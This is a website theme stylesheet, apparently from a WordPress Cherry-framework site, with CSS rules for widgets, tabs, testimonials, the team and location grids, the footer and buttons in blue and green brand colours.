.content_box [id*="categories"] ul li a:hover, .cherry_fixed_parallax [id*="categories"] ul li a:hover, .content_box [id*="categories"] ul li a:active, .cherry_fixed_parallax [id*="categories"] ul li a:active, .content_box [id*="categories"] ul li a:focus, .cherry_fixed_parallax [id*="categories"] ul li a:focus, .content_box [id*="archives"] ul li a:hover, .cherry_fixed_parallax [id*="archives"] ul li a:hover, .content_box [id*="archives"] ul li a:active, .cherry_fixed_parallax [id*="archives"] ul li a:active, .content_box [id*="archives"] ul li a:focus, .cherry_fixed_parallax [id*="archives"] ul li a:focus, .content_box .list.custom-list ul li a:hover, .cherry_fixed_parallax .list.custom-list ul li a:hover, .content_box .list.custom-list ul li a:active, .cherry_fixed_parallax .list.custom-list ul li a:active, .content_box .list.custom-list ul li a:focus, .cherry_fixed_parallax .list.custom-list ul li a:focus { color:#333; }
[id*="categories"] ul li a:hover:before, [id*="categories"] ul li a:active:before, [id*="categories"] ul li a:focus:before, [id*="archives"] ul li a:hover:before, [id*="archives"] ul li a:active:before, [id*="archives"] ul li a:focus:before, .list.custom-list ul li a:hover:before, .list.custom-list ul li a:active:before, .list.custom-list ul li a:focus:before {
	max-width:10px;
	padding:0 10px 0 0;
}
[id*="my_poststypewidget"] .post-list { margin:0; }
[id*="my_poststypewidget"] .post-list li {
	padding:0;
	margin:30px 0 0 0;
	overflow:visible;
	position:relative;
}
[id*="my_poststypewidget"] .post-list li:first-child {
	margin-top:0;
	border:none;
}
[id*="my_poststypewidget"] .post-list li .desc {
	background:#004B93;
	padding:30px 30px 20px 30px;
}
[id*="my_poststypewidget"] .post-list li .thumbnail {
	margin:0;
	float:none;
}
[id*="my_poststypewidget"] .post-list li .desc { overflow:hidden; }
[id*="my_poststypewidget"] .post-list li .post-list_h {
	font:23px/28px 'Lato', sans-serif;
	text-transform:none;
	letter-spacing:0;
	margin:20px 0 15px 0;
	display:block;
}
[id*="my_poststypewidget"] .post-list li .post-list_h a { color:#fff; }
[id*="my_poststypewidget"] .post-list li .post-list_h a:hover, [id*="my_poststypewidget"] .post-list li .post-list_h a:active, [id*="my_poststypewidget"] .post-list li .post-list_h a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
[id*="my_poststypewidget"] .post-list li time, [id*="my_poststypewidget"] .post-list li .post-list_comment {
	display:block;
	padding:0;
	text-transform:none;
	color:#0c0c0c;
	font:14px/22px 'Lato', sans-serif;
}
[id*="my_poststypewidget"] .post-list li time:before {
	content:'';
	font:14px/22px;
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	color:#fff;
	display:inline-block;
	padding:0 10px 0 0;
}
[id*="my_poststypewidget"] .post-list li .excerpt {
	overflow:hidden;
	margin:0;
	color:#0c0c0c;
	line-height:22px;
}
[id*="my_poststypewidget"] .post-list li .btn {
	margin-top:10px;
	border:none;
	background:none;
	color:#fff;
	font:14px/22px 'Lato', sans-serif;
	padding:0;
	border-bottom:1px solid #fff !important;
}
[id*="my_poststypewidget"] .post-list li .btn:hover, [id*="my_poststypewidget"] .post-list li .btn:active, [id*="my_poststypewidget"] .post-list li .btn:focus {
	text-decoration:none;
	color:#0c0c0c;
}
[id*="my_poststypewidget"] .post-list li .btn:before, [id*="my_poststypewidget"] .post-list li .btn:after { display:none; }
[id*="my_poststypewidget"] .post-list li .btn span { padding:0; }
[id*="my_poststypewidget"] .post-list li .btn:hover, [id*="my_poststypewidget"] .post-list li .btn:active, [id*="my_poststypewidget"] .post-list li .btn:focus { border-color:#0c0c0c !important; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li { padding:20px 0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li:first-child {
	padding-top:0;
	border:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
	margin:0 30px 20px 0;
	box-shadow:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 768px) and (max-width: 979px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
		float:none;
		margin:0 0 15px;
	}
}
@media (max-width: 480px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
		float:none;
		margin:0 0 15px;
	}
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li i { color:#a8d603; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li time {
	margin:0;
	color:#0c0c0c;
	display:inline-block;
	text-transform:none;
	font:14px/22px 'Lato', sans-serif;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author {
	font:14px/22px 'Lato', sans-serif;
	text-transform:none;
	margin:0;
	color:#0c0c0c;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author { margin-top:0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title { font:23px/28px 'Lato', sans-serif; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a { color:#004B93; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a:hover, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a:active, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_title a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt {
	border:none;
	overflow:hidden;
	margin:0;
	padding:20px 0 0 0;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a { color:#0c0c0c; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a:hover, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a:active, [id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a:focus {
	text-decoration:none;
	color:#004B93;
}
[id*="my_postwidget"] .post-list .post-list_li .post-list_h { font:18px/1.2em "Helvetica Neue", Helvetica, Arial, sans-serif; }
#wp-calendar caption, #wp-calendar thead tr th {
	color:#004B93;
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
}
.search-form .search-form_it {
	margin:0;
	height:50px;
}
.search-form .search-form_is {
	margin:0 0 0 10px;
	padding:11px 10px !important;
	height:auto;
	background:none;
	color:#004B93;
	letter-spacing:0;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		margin:10px 0 0 0;
		display:block;
	}
}
@media (max-width: 480px) {
	.search-form .search-form_is {
		margin:10px 0 0 0;
		display:block;
	}
}
.search-form .search-form_is:hover { color:#3d4140; }
@media (max-width: 767px) {
	#content.left, #sidebar { float:none !important; }
}
.flexslider { margin:0 0 20px; }
.flexslider .flex-control-nav {
	bottom:auto !important;
	margin:20px 0 0 0;
	position:relative !important;
}
.widget-flexslider { background:none; }
.ie8 .widget-flexslider { overflow:hidden; }
.widget-flexslider .flex-control-paging {
	position:relative;
	bottom:0;
	margin:20px 0 0 0;
}
.widget-flexslider .flex-prev:hover, .widget-flexslider .flex-prev:active, .widget-flexslider .flex-next:hover, .widget-flexslider .flex-next:active { text-decoration:none !important; }
.title-box {
	margin:40px 0 40px;
	text-align:center;
}
@media (max-width: 767px) {
	.title-box { margin:30px 0 30px; }
}
.title-box .title-box_primary {
	font:49px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	text-transform:none;
	margin:0;
	display:block;
}
@media (max-width: 979px) {
	.title-box .title-box_primary { font-size:30px; }
}
.content_box.blue .title-box .title-box_primary, .content_box.green .title-box .title-box_primary, .cherry_fixed_parallax .title-box .title-box_primary, .cherry_video_parallax .title-box .title-box_primary { color:#fff; }
.title-box .title-box_secondary {
	margin:0;
	color:#777;
	letter-spacing:0;
	text-transform:none;
	font:25px/1.2em 'Lato', sans-serif;
}
.content_box.blue .title-box .title-box_secondary, .content_box.green .title-box .title-box_secondary, .cherry_fixed_parallax .title-box .title-box_secondary, .cherry_video_parallax .title-box .title-box_secondary { color:#fff; }
.title-box.blue .title-box_primary, .title-box.blue .title-box_secondary { color:#004B93; }
div.type-page h1, div.type-page h2, div.type-page h3, div.type-page h4, div.type-page h5, div.type-page h6 { margin:20px 0 20px; }
div.type-page h4 { margin:0 0 35px; }
div.type-page p { margin:0 0 22px; }
@media (max-width: 480px) {
	div.type-page h1 {
		font-size:30px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h2 {
		font-size:28px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h3 {
		font-size:26px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h4 {
		font-size:24px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h5 {
		font-size:22px !important;
		line-height:1.2em !important;
	}
}
@media (max-width: 480px) {
	div.type-page h6 {
		font-size:20px !important;
		line-height:1.2em !important;
	}
}
section.first-block {
	position:relative;
	top:-20px;
}
.about-us-video { text-align:center; }
.spacer { height:50px; }
.content_box {
	background:#fbfcfe;
	padding:30px 0 0 0;
}
.content_box .title-box { margin:0 0 30px; }
@media (max-width: 767px) {
	.content_box { padding:35px 0 5px 0; }
	.content_box .title-box { padding:0 0 0 0; }
}
.content_box:before, .content_box:after { background:inherit; }
.content_box.blue { background:#004B93; }
.content_box.green { background:#a8d603; }
.content_box.green p { color:#fff; }
.content_box.blue h1, .content_box.blue h2, .content_box.blue h3, .content_box.blue h4, .content_box.blue h5, .content_box.blue h6, .content_box.green h1, .content_box.green h2, .content_box.green h3, .content_box.green h4, .content_box.green h5, .content_box.green h6 { color:#fff; }
.content_box.blue a, .content_box.green a { color:#fff; }
.content_box.without-paddings { padding:0; }
.content_box.without-paddings p { margin:0; }
.content_box.without-paddings img.aligncenter { margin-bottom:0; }
.content_box.last-block { margin-bottom:-50px; }
@media (max-width: 767px) {
	.content_box.last-block { margin-bottom:0; }
}
.ie8 .posts-grid li .thumbnail { width:100%; }
.posts-grid.our-team, .posts-grid.services { margin-top:40px; }
.posts-grid.our-team.ul-item-0, .posts-grid.services.ul-item-0 { margin-top:0; }
.posts-grid.our-team li, .posts-grid.services li { margin-bottom:0; }
@media (max-width: 767px) {
	.posts-grid.our-team li, .posts-grid.services li {
		width:23.076923076923077%;
		*width:23.023731587561375%;
		margin-left:2.564102564102564%;
		display:inline-block;
		vertical-align:top;
	}
	.posts-grid.our-team li:first-child, .posts-grid.services li:first-child { margin-left:0; }
}
@media (max-width: 500px) {
	.posts-grid.our-team li, .posts-grid.services li {
		width:48%;
		margin:20px 0 20px 4%;
	}
	.posts-grid.our-team li:nth-child(odd), .posts-grid.services li:nth-child(odd) { margin:20px 0; }
}
@media (max-width: 350px) {
	.posts-grid.our-team li, .posts-grid.services li {
		width:100%;
		display:block;
		margin:20px 0;
		text-align:center;
	}
}
.posts-grid.our-team li .thumbnail, .posts-grid.services li .thumbnail {
	border-radius:50%;
	float:none;
	margin:0 0 30px;
	-webkit-transform:translateZ(0);
	-webkit-backface-visibility:hidden;
}
.posts-grid.our-team li .thumbnail a, .posts-grid.services li .thumbnail a {
	overflow:hidden;
	border-radius:50%;
}
.posts-grid.our-team li .thumbnail .zoom-icon:after, .posts-grid.services li .thumbnail .zoom-icon:after { border-radius:50%; }
.posts-grid.our-team li h5, .posts-grid.services li h5 {
	font:23px/28px 'Lato', sans-serif;
	margin:0 0 20px;
}
.posts-grid.our-team li h5 a, .posts-grid.services li h5 a { color:#004B93; }
.posts-grid.our-team li h5 a:hover, .posts-grid.our-team li h5 a:active, .posts-grid.our-team li h5 a:focus, .posts-grid.services li h5 a:hover, .posts-grid.services li h5 a:active, .posts-grid.services li h5 a:focus {
	text-decoration:none;
	color:#a8d603;
}
.posts-grid.services { margin-bottom:20px; }
.testi_shortcode span.drop-cap-left {
	text-shadow:none;
	position:absolute;
	font-size:72px;
	top:-25px;
	left:-2px;
	line-height:100px;
	filter:alpha(opacity=45);
	opacity:0.45;
	z-index:0;
	color:#fff;
}
.testi_shortcode span.drop-cap-right {
	text-shadow:none;
	position:relative;
	font-size:72px;
	top:25px;
	left:0px;
	line-height:10px;
	filter:alpha(opacity=45);
	opacity:0.45;
	z-index:0;
	color:#fff;
}
.testi_shortcode h4, .testi_shortcode h3 { text-align:center; }
.testi_shortcode h4 .aggregate-rating-box, .testi_shortcode h3 .aggregate-rating-box {
	position:relative;
	top:-8px;
}
.testi_shortcode .unslider .testi-slider { padding:0 0 25px 0px; }
.testi_shortcode .unslider .unslider-nav ol li { border:2px solid #004B93; }
.testi_shortcode .unslider .unslider-nav ol li.unslider-active { background:#004B93; }
.testi_shortcode ul { padding:0 0 0 10px; }
.testi_shortcode ul li {
	position:relative;
	text-indent:23px;
	font-size:1.5em;
	line-height:1.5em;
}
.testi_shortcode ul li .reviewer_name {
	position:absolute;
	bottom:0;
	right:15px;
}
.loc_testimonial_container span.drop-cap-left {
	text-shadow:none;
	position:absolute;
	font-size:72px;
	top:-25px;
	left:-2px;
	line-height:100px;
	filter:alpha(opacity=45);
	opacity:0.45;
	z-index:0;
	color:#fff;
}
.loc_testimonial_container span.drop-cap-right {
	text-shadow:none;
	position:relative;
	font-size:72px;
	top:25px;
	left:0px;
	line-height:10px;
	filter:alpha(opacity=45);
	opacity:0.45;
	z-index:0;
	color:#fff;
}
.loc_testimonial_container h4, .loc_testimonial_container h3 { text-align:center; }
.loc_testimonial_container h4 .aggregate-rating-box, .loc_testimonial_container h3 .aggregate-rating-box {
	position:relative;
	top:-8px;
}
.loc_testimonial_container .unslider .testi-slider { padding:0 0 25px 0px; }
.loc_testimonial_container ul { padding:0 0 0 10px; }
.loc_testimonial_container ul li {
	position:relative;
	color:#fff;
	font-size:1.5em;
	line-height:1.5em;
	text-shadow:1px 1px 5px #505f1a;
	text-indent:20px;
}
.loc_testimonial_container ul li .reviewer_name {
	position:absolute;
	bottom:0;
	right:15px;
}
.tabs-wrapper .nav-tabs {
	border:none;
	margin:0 0 35px;
	text-align:left;
}
.tabs-wrapper .nav-tabs li {
	margin:0;
	padding:0 20px 0 0;
	float:none;
	position:relative;
	display:inline-block;
	z-index:100;
}
@media only screen and (min-width: 1200px) {
	.tabs-wrapper .nav-tabs li { padding:0 140px 0 0; }
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li {
		margin:20px 0;
		display:block;
		float:none;
	}
}
.tabs-wrapper .nav-tabs li:after {
	content:'';
	width:100%;
	height:1px;
	background:#004B93;
	position:absolute;
	top:16px;
	left:0;
	z-index:-1;
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li:after { display:none; }
}
.tabs-wrapper .nav-tabs li.tab-6:after, .tabs-wrapper .nav-tabs li:last-child:after { display:none; }
.ie8 .tabs-wrapper .nav-tabs li.tab-6:after { display:none !important; }
.tabs-wrapper .nav-tabs li:first-child { margin:0; }
.tabs-wrapper .nav-tabs li a {
	padding:0;
	border:none;
	background:none;
	font:23px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	border-radius:0;
	position:relative;
	z-index:100;
	margin:0;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li a {
		line-height:33px;
		display:inline-block;
		vertical-align:middle;
	}
}
.tabs-wrapper .nav-tabs li a:hover, .tabs-wrapper .nav-tabs li a:active, .tabs-wrapper .nav-tabs li a:focus {
	color:#0c0c0c;
	border:none;
	background:none;
}
.tabs-wrapper .nav-tabs li a:hover:before, .tabs-wrapper .nav-tabs li a:active:before, .tabs-wrapper .nav-tabs li a:focus:before { background:#0c0c0c; }
.content_box .tabs-wrapper .nav-tabs li a, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a, .cherry_video_parallax .tabs-wrapper .nav-tabs li a { color:#fff; }
.content_box .tabs-wrapper .nav-tabs li a:hover, .content_box .tabs-wrapper .nav-tabs li a:active, .content_box .tabs-wrapper .nav-tabs li a:focus, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:hover, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:active, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:focus, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:hover, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:active, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:focus { color:#fff; }
.content_box .tabs-wrapper .nav-tabs li a:hover:before, .content_box .tabs-wrapper .nav-tabs li a:active:before, .content_box .tabs-wrapper .nav-tabs li a:focus:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:hover:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:active:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li a:focus:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:hover:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:active:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li a:focus:before { background:#fff; }
.tabs-wrapper .nav-tabs li a:before {
	content:'';
	width:33px;
	height:33px;
	display:block;
	background:#004B93;
	margin:0 0 10px;
	border-radius:50%;
	transition:all 0.3s ease 0s;
}
@media (max-width: 767px) {
	.tabs-wrapper .nav-tabs li a:before {
		display:inline-block;
		vertical-align:middle;
		margin:0 10px 0 0;
	}
}
.tabs-wrapper .nav-tabs li.active a {
	color:#0c0c0c;
	border:none;
	background:none;
}
.content_box .tabs-wrapper .nav-tabs li.active a, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li.active a, .cherry_video_parallax .tabs-wrapper .nav-tabs li.active a { color:#fff; }
.tabs-wrapper .nav-tabs li.active a:before { background:#0c0c0c; }
.content_box .tabs-wrapper .nav-tabs li.active a:before, .cherry_fixed_parallax .tabs-wrapper .nav-tabs li.active a:before, .cherry_video_parallax .tabs-wrapper .nav-tabs li.active a:before { background:#fff; }
.service-box {
	background:none;
	border:none;
	border-radius:0;
	box-shadow:none;
	padding:0;
}
.service-box .icon { margin:5px 30px 0 0; }
@media (max-width: 480px) {
	.service-box .icon {
		float:none;
		margin:0 0 20px;
	}
}
.service-box .service-box_body .title {
	font:23px/28px 'Lato', sans-serif;
	margin:0 0 10px;
	color:#0c0c0c;
	overflow:hidden;
}
.content_box .service-box .service-box_body .title, .cherry_fixed_parallax .service-box .service-box_body .title, .cherry_video_parallax .service-box .service-box_body .title { color:#fff; }
.service-box .service-box_body .title a { color:inherit; }
.service-box .service-box_body .title a:hover, .service-box .service-box_body .title a:active, .service-box .service-box_body .title a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
.front-page-pre-footer { padding:70px 0; }
.front-page-pre-footer .span4:first-child { margin-left:0px; }
.dropcap {
	font:bold 70px/98px 'Lato', sans-serif;
	background:#004B93;
	width:98px;
	height:98px;
	border-radius:98px;
	margin:0 20px 15px 0;
}
@media (max-width: 480px) {
	.dropcap {
		float:none;
		margin:0 0 20px;
	}
}
.extra-wrap h4 { margin:2px 0 !important; }
address { text-align:center; }
address figure.alignnone {
	float:none;
	margin:0 10px 0 0;
	display:inline-block;
}
address h2 { display:inline-block; }
.footer {
	background:#a8d603;
	border:none;
	padding:30px 0 10px 0;
	color:#fff;
	z-index:100;
}
.footer .color-white { color:#fff; }
.footer .qopi-img {
	height:128px;
	width:100%;
	margin:0 0 15px 0;
	float:left;
	background:url("images/QOPI_Footer_450px.png") no-repeat transparent center;
	background-size:contain;
}
.footer .social-media {
	padding:10px 0 0 0;
	text-align:center;
}
.footer .social-media .hvr-underline-from-center::before { background:#fff; }
.footer .social-media a {
	color:#fff;
	padding:5px 15px 5px 15px;
}
.footer .social-media a svg {
	margin:0 0 0 5px;
	transition:all 0.5s ease;
}
.footer .social-media a:hover, .footer .social-media a:focus {
	text-decoration:none;
	padding:0 25px 10px 25px;
}
.footer .social-media a:hover svg, .footer .social-media a:focus svg { margin:0 5px 0 0; }
.footer h4 {
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	margin:20px 0 35px 0;
}
@media (max-width: 1200px) {
	.footer { padding:30px 0 20px 0; }
	.footer .qopi-img { margin:10px 20px 0 0; }
}
.footer .event_date {
	width:100%;
	height:auto;
}
.footer .event_date svg {
	font-size:30px;
	margin:30px auto 0 auto;
	color:#fff;
}
.footer .event_date span {
	color:#a8d603;
	clear:both;
	display:block;
	text-align:center;
	text-transform:uppercase;
	width:150px;
	position:relative;
	width:100%;
}
.footer .event_date span.event_month {
	letter-spacing:17px;
	left:9px;
	font-size:18px;
	font-weight:bold;
	line-height:12px;
}
.footer .event_date span.event_day {
	font-size:60px;
	line-height:120px;
}
.footer-text {
	padding:0;
	font:13px/1.2em 'Lato', sans-serif;
	text-transform:none;
	text-align:center;
	float:none;
	margin:0;
	color:#000;
}
@media (max-width: 767px) {
	.footer-text { text-align:center; }
}
.footer-text a { color:#000; }
.footer-text a:hover, .footer-text a:active, .footer-text a:focus {
	text-decoration:none;
	color:#a8d603;
}
@media (max-width: 767px) {
	.footer-text span {
		padding:0;
		display:block;
	}
}
nav.nav.footer-nav {
	float:none;
	margin:0;
}
@media (max-width: 767px) {
	nav.nav.footer-nav { padding:20px 0 10px; }
}
nav.nav.footer-nav ul {
	float:none;
	line-height:inherit;
}
@media (max-width: 767px) {
	nav.nav.footer-nav ul { text-align:center; }
}
nav.nav.footer-nav ul li {
	float:none;
	display:inline-block;
	line-height:inherit;
	padding:0;
	text-transform:none;
	vertical-align:top;
	position:relative;
}
@media (max-width: 480px) {
	nav.nav.footer-nav ul li {
		display:block;
		margin:5px 0;
	}
}
nav.nav.footer-nav ul li:first-child { margin:0; }
nav.nav.footer-nav ul li:first-child:before { display:none; }
nav.nav.footer-nav ul li.current-menu-item a, nav.nav.footer-nav ul li a:hover {
	color:#004B93;
	text-decoration:none;
}
@media (min-width: 480px) {
	nav.nav.footer-nav ul li:not(:last-child):after {
		content:'|';
		padding:10px;
	}
}
.under_footer { padding:10px 0 0 0; }
.under_footer .align-right { text-align:right; }
@media (max-width: 979px) {
	.under_footer .span4 {
		width:100%;
		text-align:center;
	}
	.under_footer .span8 {
		width:100%;
		text-align:center;
	}
}
.slider-wrap { min-height:inherit; }
.slider_off { height:0; }
.facebook-link {
	display:none;
	position:fixed;
	top:50%;
	left:0;
	margin-top:-10px;
	-webkit-transform:translateZ(0);
}
@media (max-width: 1200px) {
	.facebook-link { width:40px; }
}
.ie8 .facebook-link { width:40px; }
.facebook-link.on-every-page, .home .facebook-link { display:block; }
@media (max-width: 767px) {
	.facebook-link.on-every-page, .home .facebook-link { display:none; }
}
.facebook-link a:hover, .facebook-link a:active, .facebook-link a:focus {
	opacity:0.6;
	filter:alpha(opacity=60);
}
.zoom-icon { background:none !important; }
.ie8 .zoom-icon { background:url(images/zoom-bg.png) !important; }
.zoom-icon:before {
	content:'';
	background:url(images/zoom.png);
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	z-index:100;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	transition:transform 400ms ease;
	-webkit-transition:-webkit-transform 400ms ease;
}
.thumbnail { background:#fff; }
.thumbnail a img {
	transition:transform 200ms ease, opacity 300ms ease-in;
	-webkit-transition:-webkit-transform 200ms ease, -webkit-opacity 300ms ease-in;
}
.thumbnail:hover .zoom-icon:before {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
@media only screen and (min-width: 979px) {
	.thumbnail:hover a img {
		opacity:0.5;
		filter:alpha(opacity=50);
		transform:scale(1.2) rotate(-5deg);
		-webkit-transform:-webkit-scale(1.2) -webkit-rotate(-10deg);
	}
}
#back-top-wrapper {
	z-index:200;
	right:20px;
	bottom:20px;
}
#back-top-wrapper #back-top { margin:0; }
#back-top-wrapper #back-top a {
	width:48px;
	height:48px;
	border-radius:50%;
	text-align:center;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#back-top-wrapper #back-top a svg {
	color:#d9d9d9;
	display:inline-block;
	position:relative;
	z-index:100;
	transition:all 0.3s ease 0s;
}
#back-top-wrapper #back-top a svg:hover { color:#004B93; }
#back-top-wrapper #back-top a span { display:none; }
#back-top-wrapper #back-top a:hover {
	border:none;
	background:#fff;
	-webkit-transform:rotateY(360deg);
	-moz-transform:rotateY(360deg);
	-ms-transform:rotateY(360deg);
	-o-transform:rotateY(360deg);
	transform:rotateY(360deg);
	-webkit-transition-duration:100;
	-moz-transition-duration:100;
	-o-transition-duration:100;
	transition-duration:100;
}
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num {
	color:#004B93;
	font-weight:100;
}
@media (min-width: 768px) and (max-width: 979px) {
	.error404-holder .error404-holder_num { font-size:150px; }
}
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
blockquote p {
	line-height:22px;
	margin:0 0 20px 0;
}
.faq-list .marker {
	font-size:15px !important;
	color:#004B93;
	margin-top:2px;
}
.ie9 .wpcf7-form p input[type="text"], .ie9 .wpcf7-form p input[type="email"], .ie8 .wpcf7-form p input[type="text"], .ie8 .wpcf7-form p input[type="email"] { padding-top:8px; }
.ie9 #search-header .search-form_it, .ie8 #search-header .search-form_it { padding-top:7px; }
.ie9 .search-form .search-form_it, .ie8 .search-form .search-form_it { padding-top:7px; }
.ie8 .wpcf7 .wpcf7-form .wpcf7-not-valid-tip { font-size:12px !important; }
.ie8 #sidebar .search-form .search-form_is, .ie8 #content .search-form .search-form_is, .ie8 .footer-widgets .search-form .search-form_is {
	display:block;
	margin:0;
}
.ie8 .search-form .search-form_it {
	display:block;
	margin:0 0 10px;
}
.ie8 .search-form .input-btn { margin:0; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
	margin-right:20px !important;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 #respond #commentform p input {
	padding-top:7px;
	height:36px;
}
.ie8 #respond #commentform p input[type="submit"] {
	height:auto;
	padding:0;
}
.ie8 .flexslider .flex-direction-nav li a:hover, .ie8 .flexslider .flex-direction-nav li a:active, .ie8 .flexslider .flex-direction-nav li a:focus { text-decoration:none; }
* { box-sizing:border-box; }
#hr_team { text-align:center; }
#hr_team .hr_member {
	text-align:center;
	display:inline-block;
	cursor:pointer;
}
#hr_team .hr_member:hover h3 { color:#a8d603; }
#hr_team .hr_member.active { border-bottom:2px solid #a8d603; }
#hr_team .hr_member.active h3 { color:#a8d603; }
#hr_team .hr_member img {
	height:210px;
	width:210px;
	margin:-15px 0 0 0;
	transform:rotate(-90deg);
}
#hr_team .hr_member .hex {
	height:180px;
	margin:0 auto;
	transform-origin:50% 50%;
	overflow:hidden;
	transform:rotate(210deg);
}
#hr_team .hr_member .hex div {
	margin:0 auto;
	transform-origin:50% 50%;
	overflow:hidden;
	width:100%;
	height:100%;
}
#hr_team .hr_member .hex .hex1 { transform:rotate(-60deg); }
#hr_team .hr_member .hex .hex2 { transform:rotate(-60deg); }
#hr_team h3 {
	font:normal 20px/25px Open Sans;
	margin:20px 0 5px 0;
	transition:color 0.5s ease;
	color:#004B93;
}
#hr_team h4 {
	font:normal 13px/15px Open Sans;
	transition:color 0.2s ease;
	margin:0 0 25px 0;
}
#hr_team #hr_bio_display {
	padding:20px 0 0 0;
	text-align:justify;
}
@media (max-width: 767px) {
	#hr_team #hr_bio_display { display:none; }
	#hr_team .hr_member { margin:0 0 40px 0; }
	#hr_team .hr_member.active .inline_bio { display:block; }
}
#hr_loc_grid .hr_loc .hr_loc_photo { position:relative; }
#hr_loc_grid .hr_loc .hr_loc_photo:hover { cursor:pointer; }
#hr_loc_grid .hr_loc .hr_loc_photo img { width:100%; }
#hr_loc_grid .hr_loc .hr_loc_photo .title_wrap {
	height:100%;
	width:100%;
	position:absolute;
	top:0;
	left:0;
	background:rgba(0,75,147,0.5);
}
#hr_loc_grid .hr_loc .hr_loc_photo .title_wrap .location_title {
	position:absolute;
	top:50%;
	transform:translateY(-50%);
	margin:0 auto;
	width:100%;
	text-align:center;
	color:#fff;
	font-size:33px;
	padding:0 10px;
}
#hr_loc_grid .hr_loc .btns ul {
	display:flex;
	align-items:stretch;
	justify-content:space-between;
	width:100%;
	margin:0;
	padding:5px 0 20px 0;
}
#hr_loc_grid .hr_loc .btns ul li {
	display:block;
	flex:0 1 auto;
	list-style-type:none;
	background:#a8d603;
	text-align:center;
	width:100%;
}
#hr_loc_grid .hr_loc .btns ul li a {
	color:#fff;
	display:block;
}
#hr_loc_grid .hr_loc .btns ul li a:hover, #hr_loc_grid .hr_loc .btns ul li a:focus { text-decoration:none; }
#hr_loc_grid .hr_loc .btns ul li:nth-child(2) { margin:0 0 0 8px; }
#hr_loc_grid .inline_info {
	border-bottom:2px solid #a8d603;
	margin:0 0 25px 0;
	clear:both;
}
@media (max-width: 767px) {
	#hr_loc_grid #hr_loc_info { display:none; }
	#hr_loc_grid .hr_loc {
		margin:0 auto;
		clear:both;
	}
	#hr_loc_grid .hr_loc.active .inline_info { display:block; }
}
.button {
	display:block;
	width:100%;
	font:normal 20px/25px Open Sans;
	padding:15px 0;
	text-align:center;
	color:#fff;
	background:#004B93;
}
.button:hover {
	color:#fff;
	text-decoration:none;
}
.button:before { background:#a8d603 !important; }
.elementor-button:hover { cursor:pointer; }
.fancy-table-wrapper { margin:0 auto; }
@media screen and (max-width: 676px) {
	.fancy-table-wrapper .fancy-table-wrapper {
		font-size:16px;
		line-height:22px;
	}
}
.fancy-table-wrapper .table {
	margin:0 0 40px 0;
	width:100%;
	box-shadow:0 1px 3px rgba(0,0,0,0.2);
	display:table;
}
.fancy-table-wrapper .table .cell {
	padding:6px 12px;
	display:table-cell;
}
